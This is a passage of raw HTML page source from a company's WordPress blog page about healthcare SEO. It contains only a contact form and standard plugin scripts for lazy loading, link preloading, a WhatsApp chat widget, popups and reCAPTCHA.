class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-modern" data-field-id="7"><label class="wpforms-field-label" for="wpforms-16972-field_7">Project Budget  <span class="wpforms-required-label">*</span></label><select id="wpforms-16972-field_7" class="wpforms-field-large wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-large" data-search-enabled="" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'></option><option value="Up to USD 25000"  class="choice-1 depth-1"  >Up to USD 25000</option><option value="USD 25000 to USD 50000"  class="choice-2 depth-1"  >USD 25000 to USD 50000</option><option value="USD 50000 to USD100000"  class="choice-3 depth-1"  >USD 50000 to USD100000</option><option value="USD100000 and above"  class="choice-4 depth-1"  >USD100000 and above</option></select></div><div id="wpforms-16972-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-16972-field_4">I am Interested In (optional)</label><textarea id="wpforms-16972-field_4" class="wpforms-field-large" name="wpforms[fields][4]" ></textarea></div><div id="wpforms-16972-field_9-container" class="wpforms-field wpforms-field-hidden" data-field-id="9"><input type="hidden" id="wpforms-16972-field_9" name="wpforms[fields][9]" value="https://www.intellinez.com/blog/structured-data-for-healthcare-seo/"></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="16972"><input type="hidden" name="page_title" value="Structured Data for Supercharging Healthcare SEO"><input type="hidden" name="page_url" value="https://www.intellinez.com/blog/structured-data-for-healthcare-seo/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="8992"><input type="hidden" name="wpforms[post_id]" value="8992"><button type="submit" name="wpforms[submit]" id="wpforms-submit-16972" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Schedule a Call" aria-live="assertive" value="wpforms-submit">Schedule a Call</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div data-rocket-location-hash="1f167b484fd8eda587bc696113b2ebf0" id="wa"></div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='emcs_calendly_css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/embed-calendly-scheduling/assets/css/widget.css?ver=1767959677&wpr_t=1767969933' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=10.2.0&wpr_t=1767969933' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.6&wpr_t=1767969933' type='text/css' media='all' />
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.intellinez.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="smush-nextgen-fallback-js-extra">
/* <![CDATA[ */
var wp_smushit_nextgen_data = {"mode":"webp"};
//# sourceURL=smush-nextgen-fallback-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-nextgen-fallback.min.js?ver=3.23.0" id="smush-nextgen-fallback-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.intellinez.com/wp-admin/admin-ajax.php","nonce":"4a6682055c","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap.min.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/owl.carousel.js?ver=6.9" id="wp-owl.carousel.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-theme.js?ver=6.9" id="wp-intellinez-theme.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.intellinez.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","restapi":"https://www.intellinez.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"7786","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.intellinez.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-29719":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7787","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":29719,"slug":"ai-for-everything"},"pum-7795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":7787,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7795,"slug":"contact-us"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.intellinez.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1765361050&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/embed-calendly-scheduling/assets/js/widget.js?ver=6.9" id="emcs_calendly_js-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":31386,"accountName":"Client Relations Manager","avatar":"","number":"+916280339911","title":"Intellinez Systems","predefinedText":"Hi, I\u2019d like to know more about your services!","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Connect with our team in a swish!","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.11.3" id="wpforms-smart-phone-field-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.6" id="wpforms-smart-phone-field-core-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.6" id="wpforms-generic-utils-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.6" id="wpforms-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.google.com/recaptcha/api.js?render=6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W" id="wpforms-recaptcha-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
//# sourceURL=wpforms-recaptcha-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.6" id="wpforms-address-field-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript">
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is 